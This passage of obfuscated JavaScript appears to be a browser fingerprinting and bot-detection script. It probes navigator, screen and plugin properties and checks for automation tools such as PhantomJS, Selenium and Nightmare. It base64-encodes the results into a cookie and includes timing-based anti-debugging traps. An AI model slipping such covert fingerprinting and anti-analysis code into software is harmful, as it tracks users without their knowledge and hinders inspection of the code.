_0x1b0b0c=_0xbce7('0x68', _0xa11fbd+_0x590278);continue;case'\x31\x34':_0xce7b[_0xbce7('0x69', '\x57\x52\x41\x28')]();continue;case'\x31\x35':var _0x2018cf=_0x57f6ca[_0xbce7('0x6a', '\x50\x63\x77\x24')]();continue;case'\x31\x36':var _0x50f196=_0xbce7('0x6b', '\x58\x5a\x2a\x7a');continue;case'\x31\x37':var _0x4c6391=_0x378f54[_0xbce7('0x6c', '\x50\x63\x77\x24')](_0x50f196[_0xbce7('0x6d', '\x77\x4f\x45\x21')],0x4);continue;case'\x31\x38':_0xce7b[_0xbce7('0x6e', '\x7a\x79\x43\x59')](_0x378f54[_0xbce7('0x6f', '\x73\x77\x41\x47')](btoa,_0x561230));continue;case'\x31\x39':var _0x57f6ca=new _0x500791[_0xbce7('0x70', '\x57\x52\x41\x28')](_0x2f708b[_0xbce7('0x71', '\x33\x30\x79\x62')]);continue;}break;}}function _0x3e9f6f(_0x19c50d){var _0x28fe42=0x0;for(var _0x5e15b3=0x0;_0x198373[_0xbce7('0x72', '\x26\x66\x76\x6e')](_0x5e15b3,_0x19c50d[_0xbce7('0x73', '\x7a\x79\x43\x59')]);_0x5e15b3++){_0x28fe42+=_0x19c50d[_0xbce7('0x74', '\x34\x6d\x62\x67')](_0x5e15b3);}_0x198373[_0xbce7('0x75', '\x29\x61\x6e\x56')](_0x2a7fa7);return _0x28fe42;}function _0x2d7f86(_0x5dbcb2,_0x476dd9,_0x1a3ab0){var _0xa5dd73={'\x48\x50\x76':function _0x4b73d2(_0x2e416f,_0x3760c3){return _0x2e416f+_0x3760c3;},'\x4e\x44\x64':function _0x301bb9(_0x5e2700,_0x46cefe){return _0x5e2700*_0x46cefe;},'\x4b\x6f\x66':function _0x185db6(_0x2b3c6c,_0x448363){return _0x2b3c6c+_0x448363;},'\x42\x6f\x7a':function _0x745d38(_0x3ea243,_0x12b395){return _0x3ea243+_0x12b395;},'\x72\x59\x5a':function _0x340c8c(_0x221a8c,_0x25bbce){return _0x221a8c-_0x25bbce;},'\x52\x49\x53':function _0x6490fc(_0x3a3b22,_0x2dae6f){return _0x3a3b22+_0x2dae6f;}};var _0x46565c=_0xbce7('0x76', '\x72\x6d\x72\x68')[_0xbce7('0x77', '\x28\x5a\x77\x72')]('\x7c'),_0x179dfb=0x0;while(!![]){switch(_0x46565c[_0x179dfb++]){case'\x30':if(_0x1a3ab0){var _0x36d8fd=new _0x500791[_0xbce7('0x78', '\x73\x28\x4e\x42')]();_0x36d8fd[_0xbce7('0x79', '\x56\x21\x52\x45')](_0xa5dd73[_0xbce7('0x7a', '\x4b\x30\x37\x51')](_0x36d8fd[_0xbce7('0x7b', '\x32\x47\x57\x77')](),_0xa5dd73[_0xbce7('0x7c', '\x66\x77\x64\x23')](_0x1a3ab0,0x3e8)));var _0x53341b=_0xa5dd73[_0xbce7('0x7d', '\x4e\x70\x6c\x36')](_0xbce7('0x7e', '\x26\x66\x76\x6e'),_0x36d8fd[_0xbce7('0x7f', '\x64\x72\x61\x71')]());}continue;case'\x31':while(--_0x42d351){_0x45d570=_0xa5dd73[_0xbce7('0x80', '\x64\x72\x61\x71')](_0x45d570[_0xbce7('0x81', '\x4f\x46\x2a\x43')](0x1),_0x45d570[0x0]);}continue;case'\x32':var _0x53341b='';continue;case'\x33':var _0x495677=_0xa5dd73[_0xbce7('0x82', '\x7a\x79\x43\x59')](_0x45d570[_0xbce7('0x4c', '\x57\x52\x41\x28')],0x2);continue;case'\x34':var _0x42d351=0x4;continue;case'\x35':while(--_0x495677){_0x10d038=_0xa5dd73[_0xbce7('0x83', '\x28\x21\x25\x33')](_0x10d038[_0xbce7('0x84', '\x33\x4e\x4b\x67')](0x1),_0x10d038[0x0]);}continue;case'\x36':_0x49ec8d[_0xbce7('0x85', '\x56\x6f\x47\x46')]=_0xa5dd73[_0xbce7('0x86', '\x6c\x4b\x57\x58')](_0xa5dd73[_0xbce7('0x87', '\x4f\x46\x2a\x43')](_0xa5dd73[_0xbce7('0x88', '\x26\x66\x76\x6e')](_0xa5dd73[_0xbce7('0x89', '\x64\x72\x61\x71')](_0x5dbcb2,'\x3d'),_0x476dd9),_0x53341b),_0xbce7('0x8a', '\x6c\x51\x30\x34'));continue;case'\x37':var _0x10d038=_0x45d570;continue;case'\x38':var _0x45d570=_0xbce7('0x8b', '\x66\x5b\x69\x53');continue;}break;}}function _0x103b61(){var _0xad7e41={'\x59\x57\x45':function _0x5ebdd1(_0xd98ae1,_0x3110a6){return _0x198373[_0xbce7('0x8c', '\x58\x5a\x2a\x7a')](_0xd98ae1,_0x3110a6);},'\x76\x6b\x6b':function _0x3b0122(_0x5c02ca,_0x44ea42){return _0x198373[_0xbce7('0x8d', '\x65\x48\x46\x38')](_0x5c02ca,_0x44ea42);},'\x4a\x41\x46':function _0x52e48b(_0x26d306,_0x15a67e){return _0x198373[_0xbce7('0x8e', '\x53\x24\x5e\x75')](_0x26d306,_0x15a67e);},'\x77\x6f\x61':function _0x482fdb(_0x1767bc,_0x18b860){return _0x198373[_0xbce7('0x8f', '\x40\x50\x62\x38')](_0x1767bc,_0x18b860);},'\x48\x6e\x54':function _0x1be961(_0x7982f7,_0x39ce99){return _0x198373[_0xbce7('0x90', '\x63\x28\x68\x5e')](_0x7982f7,_0x39ce99);}};function _0x2e3da2(_0x1783c4){if(_0xad7e41[_0xbce7('0x91', '\x39\x26\x79\x69')](_0xad7e41[_0xbce7('0x92', '\x21\x4b\x33\x46')]('',_0xad7e41[_0xbce7('0x93', '\x77\x4f\x45\x21')](_0x1783c4,_0x1783c4))[_0xbce7('0x94', '\x6b\x72\x64\x72')],0x1)||_0xad7e41[_0xbce7('0x95', '\x53\x24\x5e\x75')](_0x1783c4%0x14,0x0)){(function(){}[_0xbce7('0x96', '\x28\x21\x25\x33')](_0xbce7('0x97', '\x28\x5a\x77\x72'))());}else{(function(){}[_0xbce7('0x98', '\x42\x68\x6b\x26')](_0xbce7('0x99', '\x28\x21\x25\x33'))());}return _0xad7e41[_0xbce7('0x9a', '\x77\x4f\x45\x21')](_0x2e3da2,++_0x1783c4);}try{return _0x198373[_0xbce7('0x9b', '\x40\x74\x29\x23')](_0x2e3da2,0x0);}catch(_0x2f54d4){}};function _0x2a7fa7(){if(_0x198373[_0xbce7('0x9c', '\x4b\x30\x37\x51')](new _0x500791[_0xbce7('0x9d', '\x34\x6d\x62\x67')]()[_0xbce7('0x9e', '\x26\x66\x76\x6e')]()-_0x3529e1,0x1f4)){_0x103b61();}}function _0x5fa095(_0x95428a){var _0x2619b5={'\x45\x44\x41':function _0x416497(_0x31a2f3,_0x2687ae){return _0x31a2f3<_0x2687ae;},'\x57\x71\x72':function _0x3b84d2(_0x542515,_0x3ede47){return _0x542515!==_0x3ede47;},'\x42\x4a\x6c':function _0x506b1c(_0x129b8a){return _0x129b8a();},'\x4c\x6e\x77':function _0x2c611e(_0x123fcd,_0x52b21e){return _0x123fcd(_0x52b21e);},'\x6e\x65\x66':function _0xcd487c(_0x4d1e94,_0x377973){return _0x4d1e94+_0x377973;},'\x78\x41\x6e':function _0x4f1be5(_0x172a43,_0x1de9de){return _0x172a43(_0x1de9de);},'\x52\x4c\x4f':function _0x2f32d7(_0x41283b,_0x4742fc){return _0x41283b(_0x4742fc);},'\x48\x6f\x73':function _0x191159(_0x5203f1,_0x548c17){return _0x5203f1===_0x548c17;},'\x72\x57\x6f':function _0x9aaf9b(_0x38192a,_0x111b11){return _0x38192a+_0x111b11;},'\x48\x73\x65':function _0x4652b8(_0x3e8b09,_0x2a7135){return _0x3e8b09+_0x2a7135;},'\x52\x69\x4e':function _0x18083f(_0x282d69,_0x2084bb){return _0x282d69(_0x2084bb);},'\x65\x47\x58':function _0x1a382d(_0x930a8d,_0x59f94a){return _0x930a8d+_0x59f94a;},'\x51\x6d\x61':function _0x371af8(_0x4c6ae2,_0x5d07f2){return _0x4c6ae2+_0x5d07f2;},'\x4d\x54\x75':function _0x53e0fc(_0x387086,_0x27fee2){return _0x387086+_0x27fee2;},'\x54\x70\x79':function _0x4d319a(_0x3c8f9b,_0x3fc097){return _0x3c8f9b+_0x3fc097;},'\x49\x5a\x7a':function _0x25eb62(_0x20a99d,_0x25543e){return _0x20a99d(_0x25543e);},'\x57\x71\x6e':function _0x177650(_0x27bc2f,_0x157f2a){return _0x27bc2f==_0x157f2a;},'\x4f\x4b\x4b':function _0x39564a(_0x389948,_0x5201af){return _0x389948(_0x5201af);},'\x71\x52\x66':function _0x4edcc1(_0x34d3b6,_0x467216){return _0x34d3b6>_0x467216;},'\x55\x42\x5a':function _0x3a83c2(_0x29573e,_0x5546fb){return _0x29573e===_0x5546fb;},'\x55\x78\x6d':function _0x10fb53(_0x159f39,_0x1c8988){return _0x159f39+_0x1c8988;},'\x51\x4b\x70':function _0x543b80(_0x4cefb3,_0x35eecc){return _0x4cefb3+_0x35eecc;},'\x58\x58\x51':function _0x27d8b3(_0xd1ac48,_0xe2303b){return _0xd1ac48(_0xe2303b);},'\x6d\x49\x41':function _0x3e5ede(_0x58d982){return _0x58d982();},'\x64\x63\x62':function _0x45cd38(_0x22dfb0,_0x579229){return _0x22dfb0<_0x579229;}};var _0x2e96d5=_0xbce7('0x9f', '\x32\x47\x57\x77')[_0xbce7('0xa0', '\x33\x30\x79\x62')]('\x7c'),_0x42cdbc=0x0;while(!![]){switch(_0x2e96d5[_0x42cdbc++]){case'\x30':for(var _0x1fc643=0x0;_0x2619b5[_0xbce7('0xa1', '\x62\x44\x4f\x42')](_0x1fc643,_0x95428a[_0xbce7('0xa2', '\x42\x68\x6b\x26')]);_0x1fc643++){var _0xbf2509=_0x95428a[_0x1fc643][0x0];var _0x229825=_0x95428a[_0x1fc643][0x2];switch(_0x95428a[_0x1fc643][0x1]){case _0xbce7('0xa3', '\x66\x77\x64\x23'):try{if(_0x2619b5[_0xbce7('0xa4', '\x32\x47\x57\x77')](typeof _0x2619b5[_0xbce7('0xa5', '\x79\x31\x6d\x33')](_0x229825),_0xbce7('0xa6', '\x62\x44\x4f\x42'))){_0x1774ba[_0x1774ba[_0xbce7('0xa7', '\x79\x31\x6d\x33')]]=_0x2619b5[_0xbce7('0xa8', '\x2a\x65\x37\x6d')](_0x7ebc74,_0x2619b5[_0xbce7('0xa9', '\x73\x77\x41\x47')](_0xbf2509,_0xbce7('0xaa', '\x33\x30\x79\x62')));}else{_0x1774ba[_0x1774ba[_0xbce7('0xab', '\x29\x65\x30\x4f')]]=_0x2619b5[_0xbce7('0xac', '\x4e\x70\x6c\x36')](_0x7ebc74,_0x2619b5[_0xbce7('0xad', '\x33\x30\x79\x62')](_0xbf2509,_0xbce7('0xae', '\x6b\x72\x64\x72')));}}catch(_0x486929){_0x1774ba[_0x1774ba[_0xbce7('0xa2', '\x42\x68\x6b\x26')]]=_0x2619b5[_0xbce7('0xaf', '\x33\x4e\x4b\x67')](_0x7ebc74,_0x2619b5[_0xbce7('0xb0', '\x50\x63\x77\x24')](_0xbf2509,_0xbce7('0xb1', '\x21\x4b\x33\x46')));}break;case _0xbce7('0xb2', '\x33\x4e\x4b\x67'):try{try{_0x3201e3=_0x2619b5[_0xbce7('0xb3', '\x75\x34\x4c\x29')](_0x229825);if(_0x2619b5[_0xbce7('0xb4', '\x28\x21\x25\x33')](typeof _0x3201e3,_0xbce7('0xb5', '\x58\x5a\x2a\x7a'))){_0x1774ba[_0x1774ba[_0xbce7('0xa7', '\x79\x31\x6d\x33')]]=_0x2619b5[_0xbce7('0xb6', '\x7a\x79\x43\x59')](_0x7ebc74,_0x2619b5[_0xbce7('0xb7', '\x29\x65\x30\x4f')](_0xbf2509,_0xbce7('0xb8', '\x6c\x51\x30\x34')));}else if(_0x2619b5[_0xbce7('0xb9', '\x76\x37\x43\x41')](_0x3201e3,null)){_0x1774ba[_0x1774ba[_0xbce7('0xd', '\x75\x6a\x71\x61')]]=_0x7ebc74(_0x2619b5[_0xbce7('0xba', '\x4b\x66\x57\x5a')](_0xbf2509,_0xbce7('0xbb', '\x40\x50\x62\x38')));}else{_0x1774ba[_0x1774ba[_0xbce7('0xbc', '\x26\x66\x76\x6e')]]=_0x2619b5[_0xbce7('0xbd', '\x49\x75\x38\x32')](_0x7ebc74,_0x2619b5[_0xbce7('0xbe', '\x28\x65\x34\x50')](_0x2619b5[_0xbce7('0xbf', '\x40\x74\x29\x23')](_0xbf2509,'\x3d'),_0x3201e3[_0xbce7('0xc0', '\x6e\x29\x62\x29')]()));}}catch(_0x3c4a23){_0x1774ba[_0x1774ba[_0xbce7('0xc1', '\x21\x4b\x33\x46')]]=_0x2619b5[_0xbce7('0xc2', '\x69\x33\x4e\x66')](_0x7ebc74,_0x2619b5[_0xbce7('0xc3', '\x69\x33\x4e\x66')](_0xbf2509,_0xbce7('0xc4', '\x66\x5b\x69\x53')));break;}break;}catch(_0x26646d){_0x1774ba[_0x1774ba[_0xbce7('0xc5', '\x33\x4e\x4b\x67')]]=_0x2619b5[_0xbce7('0xc6', '\x21\x4b\x33\x46')](_0x7ebc74,_0x2619b5[_0xbce7('0xc7', '\x50\x63\x77\x24')](_0x2619b5[_0xbce7('0xc8', '\x2a\x65\x37\x6d')](_0xbf2509,'\x3d'),_0x26646d));}break;case _0xbce7('0xc9', '\x73\x77\x41\x47'):try{var _0x427b76=_0xbce7('0xca', '\x4f\x46\x2a\x43')[_0xbce7('0xcb', '\x42\x68\x6b\x26')]('\x7c'),_0x322de9=0x0;while(!![]){switch(_0x427b76[_0x322de9++]){case'\x30':try{_0x31cb3c=_0x5aad6f[_0xbce7('0xcc', '\x29\x61\x6e\x56')]('\x69');}catch(_0x1c7a1c){_0x1774ba[_0x1774ba[_0xbce7('0xcd', '\x40\x74\x29\x23')]]=_0x2619b5[_0xbce7('0xce', '\x6e\x29\x62\x29')](_0x7ebc74,_0xbce7('0xcf', '\x33\x6e\x63\x54'));break;}continue;case'\x31':try{var _0x1dbcdb=_0x4ae2e4[_0xbce7('0xd0', '\x57\x52\x41\x28')][_0xbce7('0xd1', '\x66\x77\x64\x23')];if(_0x2619b5[_0xbce7('0xd2', '\x79\x31\x6d\x33')](_0x1dbcdb,0x0)||_0x2619b5[_0xbce7('0xd3', '\x56\x21\x52\x45')](_0x1dbcdb,null)){_0x1774ba[_0x1774ba[_0xbce7('0x59', '\x65\x48\x46\x38')]]=_0x2619b5[_0xbce7('0xd4', '\x32\x47\x57\x77')](_0x7ebc74,_0xbce7('0xd5', '\x56\x6f\x47\x46'));break;}}catch(_0xef6788){_0x1774ba[_0x1774ba[_0xbce7('0xd6', '\x72\x6d\x72\x68')]]=_0x2619b5[_0xbce7('0xd7', '\x56\x21\x52\x45')](_0x7ebc74,_0xbce7('0xd8', '\x26\x66\x76\x6e'));break;}continue;case'\x32':var _0x5aad6f=[];continue;case'\x33':for(var _0x31cb3c=0x0;_0x31cb3c<_0x5aad6f[_0xbce7('0x94', '\x6b\x72\x64\x72')];_0x31cb3c++){_0x1774ba[_0x1774ba[_0xbce7('0x45', '\x69\x33\x4e\x66')]]=_0x2619b5[_0xbce7('0xd9', '\x64\x72\x61\x71')](_0x7ebc74,_0x2619b5[_0xbce7('0xda', '\x63\x28\x68\x5e')](_0xbce7('0xdb', '\x39\x26\x79\x69'),_0x5aad6f[_0x31cb3c]));}continue;case'\x34':for(var _0x31cb3c=0x0;_0x2619b5[_0xbce7('0xdc', '\x73\x28\x4e\x42')](_0x31cb3c,_0x4ae2e4[_0xbce7('0xdd', '\x29\x61\x6e\x56')][_0xbce7('0xde', '\x4b\x66\x57\x5a')]);_0x31cb3c++){var _0x7f97d5=_0xbce7('0xdf', '\x26\x66\x76\x6e')[_0xbce7('0xe0', '\x66\x77\x64\x23')]('\x7c'),_0x14e603=0x0;while(!![]){switch(_0x7f97d5[_0x14e603++]){case'\x30':var _0x5d6a38=_0xbce7('0xe1', '\x75\x6a\x71\x61');continue;case'\x31':if(_0x2619b5[_0xbce7('0xe2', '\x28\x65\x34\x50')](_0x5aad6f[_0xbce7('0xe3', '\x39\x26\x79\x69')](_0x5d6a38),0x0)){_0x5aad6f[_0xbce7('0xe4', '\x28\x5a\x77\x72')](_0x5d6a38);}continue;case'\x32':if(_0x2619b5[_0xbce7('0xe5', '\x33\x30\x79\x62')](typeof _0x1595db,_0xbce7('0xe6', '\x33\x4e\x4b\x67'))){_0x5d6a38=_0xbce7('0xe7', '\x7a\x79\x43\x59');}else if(_0x2619b5[_0xbce7('0xe8', '\x33\x6e\x63\x54')](_0x1595db[_0xbce7('0xe9', '\x72\x6d\x72\x68')]('\x2e')[_0xbce7('0xea', '\x6e\x29\x62\x29')],0x1)){_0x5d6a38=_0x1595db[_0xbce7('0xeb', '\x69\x33\x4e\x66')]('\x2e')[_0xbce7('0xec', '\x33\x30\x79\x62')]();}continue;case'\x33':var _0x1595db=_0x4ae2e4[_0xbce7('0xed', '\x6c\x4b\x57\x58')][_0x31cb3c][_0xbce7('0xee', '\x28\x5a\x77\x72')];continue;case'\x34':if(_0x2619b5[_0xbce7('0xef', '\x56\x21\x52\x45')](typeof _0x4ae2e4[_0xbce7('0xf0', '\x75\x34\x4c\x29')][_0x31cb3c],_0xbce7('0xf1', '\x53\x24\x5e\x75'))){_0x1774ba[_0x1774ba[_0xbce7('0xf2', '\x62\x44\x4f\x42')]]=_0x7ebc74(_0xbce7('0xf3', '\x64\x72\x61\x71'));break;}continue;}break;}}continue;}break;}}catch(_0x481cc6){_0x1774ba[_0x1774ba[_0xbce7('0xf4', '\x28\x65\x34\x50')]]=_0x2619b5[_0xbce7('0xf5', '\x29\x65\x30\x4f')](_0x7ebc74,_0x2619b5[_0xbce7('0xf6', '\x34\x6d\x62\x67')](_0xbce7('0xf7', '\x40\x50\x62\x38'),_0x481cc6));}break;case _0xbce7('0xf8', '\x79\x31\x6d\x33'):if(_0xbf2509===_0xbce7('0xf9', '\x66\x5b\x69\x53')){try{var _0x4bb8b4='';var _0x2476ce=navigator[_0xbce7('0xfa', '\x29\x61\x6e\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbce7('0xfb', '\x4b\x30\x37\x51')](_0x2476ce)){_0x4bb8b4=_0xbce7('0xfc', '\x46\x54\x59\x5a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbce7('0xfd', '\x34\x6d\x62\x67')](_0x2476ce)){_0x4bb8b4=_0xbce7('0xfe', '\x6b\x72\x64\x72');}else{_0x4bb8b4=_0xbce7('0xff', '\x43\x31\x39\x37');}_0x1774ba[_0x1774ba[_0xbce7('0x100', '\x4e\x70\x6c\x36')]]=_0x2619b5[_0xbce7('0x101', '\x28\x5a\x77\x72')](_0x7ebc74,_0x2619b5[_0xbce7('0x102', '\x46\x54\x59\x5a')](_0x2619b5[_0xbce7('0x103', '\x72\x6d\x72\x68')](_0xbf2509,'\x3d'),_0x4bb8b4));}catch(_0x896eb7){_0x1774ba[_0x1774ba[_0xbce7('0xa2', '\x42\x68\x6b\x26')]]=_0x2619b5[_0xbce7('0x104', '\x50\x63\x77\x24')](_0x7ebc74,_0x2619b5[_0xbce7('0x105', '\x56\x6f\x47\x46')](_0x2619b5[_0xbce7('0x106', '\x46\x54\x59\x5a')](_0xbf2509,_0xbce7('0x107', '\x75\x34\x4c\x29')),_0x896eb7[_0xbce7('0x108', '\x21\x4b\x33\x46')]()));}}break;}_0x2619b5[_0xbce7('0x109', '\x40\x74\x29\x23')](_0x2a7fa7);}continue;case'\x31':var _0x135854='';continue;case'\x32':for(var _0x8ae314=0x0;_0x2619b5[_0xbce7('0x10a', '\x72\x6d\x72\x68')](_0x8ae314,0x2);_0x8ae314++){_0x2a93b0+=_0x5e4f06[_0x8ae314];}continue;case'\x33':for(var _0xc3c36d=0x2;_0x2619b5[_0xbce7('0x10b', '\x63\x28\x68\x5e')](_0xc3c36d,_0x5e4f06[_0xbce7('0x59', '\x65\x48\x46\x38')]);_0xc3c36d++){_0x135854+=_0x5e4f06[_0xc3c36d];}continue;case'\x34':return _0x1774ba[_0xbce7('0x10c', '\x57\x52\x41\x28')]();continue;case'\x35':var _0x2a93b0='';continue;case'\x36':var _0x5e4f06=_0xbce7('0x10d', '\x77\x4f\x45\x21');continue;case'\x37':var _0x1774ba=new Array();continue;case'\x38':var _0x3201e3='';continue;}break;}}var _0x2a9a09=[[_0xbce7('0x10e', '\x28\x65\x34\x50'),_0xbce7('0x10f', '\x6e\x29\x62\x29'),function(){return navigator;}],[_0xbce7('0x110', '\x50\x63\x77\x24'),_0xbce7('0x111', '\x40\x50\x62\x38'),function(){return navigator[_0xbce7('0x112', '\x6e\x29\x62\x29')];}],[_0xbce7('0x113', '\x58\x5a\x2a\x7a'),_0xbce7('0x114', '\x66\x77\x64\x23'),function(){return navigator[_0xbce7('0x115', '\x33\x30\x79\x62')];}],[_0xbce7('0x116', '\x26\x66\x76\x6e'),_0xbce7('0x117', '\x77\x4f\x45\x21'),function(){return _0x198373[_0xbce7('0x118', '\x39\x26\x79\x69')](navigator[_0xbce7('0x119', '\x63\x28\x68\x5e')][_0xbce7('0x11a', '\x39\x26\x79\x69')],0x0);}],[_0xbce7('0x11b', '\x53\x24\x5e\x75'),_0xbce7('0x11c', '\x42\x68\x6b\x26'),function(){return navigator[_0xbce7('0x11d', '\x75\x6a\x71\x61')];}],[_0xbce7('0x11e', '\x66\x5b\x69\x53'),_0xbce7('0x11f', '\x4e\x70\x6c\x36'),function(){return navigator[_0xbce7('0x120', '\x6c\x4b\x57\x58')];}],[_0xbce7('0x121', '\x73\x77\x41\x47'),_0xbce7('0x122', '\x26\x66\x76\x6e'),function(){}],[_0xbce7('0x123', '\x4e\x70\x6c\x36'),_0xbce7('0x124', '\x62\x44\x4f\x42'),function(){var _0x17fc85=ActiveXObject;return _0x17fc85;}],[_0xbce7('0x125', '\x64\x72\x61\x71'),_0xbce7('0x126', '\x21\x4b\x33\x46'),function(){var _0x20dde8=webkitURL;return _0x20dde8;}],[_0xbce7('0x127', '\x26\x66\x76\x6e'),_0xbce7('0x128', '\x28\x5a\x77\x72'),function(){var _0x58042c=_phantom;return _0x58042c;}],[_0xbce7('0x129', '\x73\x77\x41\x47'),_0xbce7('0x12a', '\x34\x6d\x62\x67'),function(){var _0xf023f4=callPhantom;return _0xf023f4;}],[_0xbce7('0x12b', '\x65\x48\x46\x38'),_0xbce7('0x12c', '\x7a\x79\x43\x59'),function(){var _0x2c8c93=chrome;return _0x2c8c93;}],[_0xbce7('0x12d', '\x75\x6a\x71\x61'),_0xbce7('0x12e', '\x46\x54\x59\x5a'),function(){var _0xb8aafe=yandex;return _0xb8aafe;}],[_0xbce7('0x12f', '\x73\x77\x41\x47'),_0xbce7('0x130', '\x4b\x30\x37\x51'),function(){var _0x5ae8e9=opera;return _0x5ae8e9;}],[_0xbce7('0x131', '\x28\x5a\x77\x72'),_0xbce7('0x132', '\x6b\x72\x64\x72'),function(){var _0x258721=opr;return _0x258721;}],[_0xbce7('0x133', '\x29\x61\x6e\x56'),_0xbce7('0x134', '\x57\x52\x41\x28'),function(){var _0x2ffed4=safari;return _0x2ffed4;}],[_0xbce7('0x135', '\x50\x63\x77\x24'),_0xbce7('0x136', '\x56\x21\x52\x45'),function(){var _0x9a025a=awesomium;return _0x9a025a;}],[_0xbce7('0x137', '\x58\x5a\x2a\x7a'),_0xbce7('0x10f', '\x6e\x29\x62\x29'),function(){var _0x2cd5e1=puffinDevice;return _0x2cd5e1;}],[_0xbce7('0x138', '\x4b\x66\x57\x5a'),_0xbce7('0x139', '\x26\x66\x76\x6e'),function(){var _0x42d7ce=__nightmare;return _0x42d7ce;}],[_0xbce7('0x13a', '\x4f\x46\x2a\x43'),_0xbce7('0x13b', '\x72\x6d\x72\x68'),function(){var _0x441599=domAutomation;return _0x441599;}],[_0xbce7('0x13c', '\x46\x54\x59\x5a'),_0xbce7('0x13d', '\x43\x31\x39\x37'),function(){var _0x18d0c8=domAutomationController;return _0x18d0c8;}],[_0xbce7('0x13e', '\x66\x5b\x69\x53'),_0xbce7('0x13f', '\x28\x21\x25\x33'),function(){var _0x42ead1=_Selenium_IDE_Recorder;return _0x42ead1;}],[_0xbce7('0x140', '\x42\x68\x6b\x26'),_0xbce7('0x141', '\x50\x63\x77\x24'),function(){return document[_0xbce7('0x142', '\x62\x44\x4f\x42')];}],[_0xbce7('0x143', '\x65\x48\x46\x38'),_0xbce7('0x144', '\x63\x28\x68\x5e'),function(){return document[_0xbce7('0x145', '\x46\x54\x59\x5a')];}],[_0xbce7('0x146', '\x64\x72\x61\x71'),_0xbce7('0x147', '\x40\x74\x29\x23'),function(){return process[_0xbce7('0x148', '\x42\x68\x6b\x26')];}],[_0xbce7('0x149', '\x49\x75\x38\x32'),_0xbce7('0x14a', '\x77\x4f\x45\x21'),function(){return global[_0xbce7('0x14b', '\x62\x44\x4f\x42')];}],[_0xbce7('0x14c', '\x56\x21\x52\x45'),_0xbce7('0x14d', '\x49\x75\x38\x32'),function(){return global[_0xbce7('0x14e', '\x28\x65\x34\x50')];}],[_0xbce7('0x14f', '\x29\x65\x30\x4f'),_0xbce7('0x150', '\x6c\x4b\x57\x58'),function(){return WebAssembly;}],[_0xbce7('0x151', '\x66\x77\x64\x23'),_0xbce7('0x144', '\x63\x28\x68\x5e'),function(){return _0x198373[_0xbce7('0x152', '\x7a\x79\x43\x59')](require,'\x66\x73');}],[_0xbce7('0x153', '\x42\x68\x6b\x26'),_0xbce7('0x154', '\x4b\x66\x57\x5a'),function(){return _0x198373[_0xbce7('0x155', '\x69\x33\x4e\x66')](globalThis,global);}],[_0xbce7('0x156', '\x4f\x46\x2a\x43'),_0xbce7('0x157', '\x6e\x29\x62\x29'),function(){return window[_0xbce7('0x158', '\x63\x28\x68\x5e')]();}],[_0xbce7('0x159', '\x66\x77\x64\x23'),_0xbce7('0x124', '\x62\x44\x4f\x42'),function(){return navigator[_0xbce7('0x15a', '\x43\x31\x39\x37')];}],[_0xbce7('0x15b', '\x75\x6a\x71\x61'),_0xbce7('0x12e', '\x46\x54\x59\x5a'),function(){return navigator[_0xbce7('0x15c', '\x4e\x70\x6c\x36')];}],[_0xbce7('0x15d', '\x79\x31\x6d\x33'),_0xbce7('0x15e', '\x65\x48\x46\x38'),function(){return navigator[_0xbce7('0x15f', '\x64\x72\x61\x71')];}],[_0xbce7('0x160', '\x76\x37\x43\x41'),_0xbce7('0x161', '\x28\x21\x25\x33'),function(){return _0x198373[_0xbce7('0x162', '\x33\x30\x79\x62')](navigator[_0xbce7('0x163', '\x75\x34\x4c\x29')],'\x43');}],[_0xbce7('0x164', '\x33\x30\x79\x62'),_0xbce7('0x165', '\x72\x6d\x72\x68'),function(){window[_0xbce7('0x166', '\x6e\x29\x62\x29')]=Object[_0xbce7('0x167', '\x29\x61\x6e\x56')](window);return window[_0xbce7('0x168', '\x49\x75\x38\x32')][_0xbce7('0x169', '\x6c\x4b\x57\x58')];}],[_0xbce7('0x16a', '\x28\x65\x34\x50'),_0xbce7('0x16b', '\x46\x54\x59\x5a'),function(){return _0x198373[_0xbce7('0x16c', '\x39\x26\x79\x69')](window[_0xbce7('0x16d', '\x43\x31\x39\x37')],0x0);}],[_0xbce7('0x16e', '\x21\x4b\x33\x46'),_0xbce7('0x16f', '\x6c\x4b\x57\x58'),function(){return _0x198373[_0xbce7('0x170', '\x4b\x66\x57\x5a')](window[_0xbce7('0x171', '\x4b\x66\x57\x5a')],0x0);}],[_0xbce7('0x172', '\x57\x52\x41\x28'),_0xbce7('0x173', '\x75\x34\x4c\x29'),function(){return window[_0xbce7('0x174', '\x79\x31\x6d\x33')];}],[_0xbce7('0x175', '\x29\x65\x30\x4f'),_0xbce7('0x165', '\x72\x6d\x72\x68'),function(){return window[_0xbce7('0x176', '\x29\x65\x30\x4f')][_0xbce7('0x177', '\x57\x52\x41\x28')]();}],[_0xbce7('0x178', '\x21\x4b\x33\x46'),_0xbce7('0x161', '\x28\x21\x25\x33'),function(){return _0x198373[_0xbce7('0x179', '\x33\x30\x79\x62')](Boolean,_0x198373[_0xbce7('0x17a', '\x66\x77\x64\x23')](typeof process,_0xbce7('0x17b', '\x26\x66\x76\x6e'))&&process[_0xbce7('0x17c', '\x72\x6d\x72\x68')]&&process[_0xbce7('0x17d', '\x46\x54\x59\x5a')][_0xbce7('0x17e', '\x21\x4b\x33\x46')]);}],[_0xbce7('0x17f', '\x39\x26\x79\x69'),_0xbce7('0x180', '\x21\x4b\x33\x46'),function(){return document[_0xbce7('0x181', '\x40\x50\x62\x38')];}],[_0xbce7('0x182', '\x64\x72\x61\x71'),_0xbce7('0x183', '\x6c\x51\x30\x34'),function(){return eval[_0xbce7('0x158', '\x63\x28\x68\x5e')]()[_0xbce7('0xf2', '\x62\x44\x4f\x42')];}],[_0xbce7('0x184', '\x33\x4e\x4b\x67'),_0xbce7('0x185', '\x28\x5a\x77\x72'),function(){return navigator[_0xbce7('0x186', '\x43\x31\x39\x37')][_0xbce7('0x187', '\x63\x28\x68\x5e')];}],[_0xbce7('0x188', '\x21\x4b\x33\x46'),_0xbce7('0x189', '\x32\x47\x57\x77'),function(){return deviceType;}],[_0xbce7('0x18a', '\x65\x48\x46\x38'),_0xbce7('0xb2', '\x33\x4e\x4b\x67'),function(){return screen[_0xbce7('0x18b', '\x29\x61\x6e\x56')];}],[_0xbce7('0x18c', '\x77\x4f\x45\x21'),_0xbce7('0x18d', '\x4b\x30\x37\x51'),function(){return screen[_0xbce7('0x18e', '\x43\x31\x39\x37')];}],[_0xbce7('0x18f', '\x46\x54\x59\x5a'),_0xbce7('0x190', 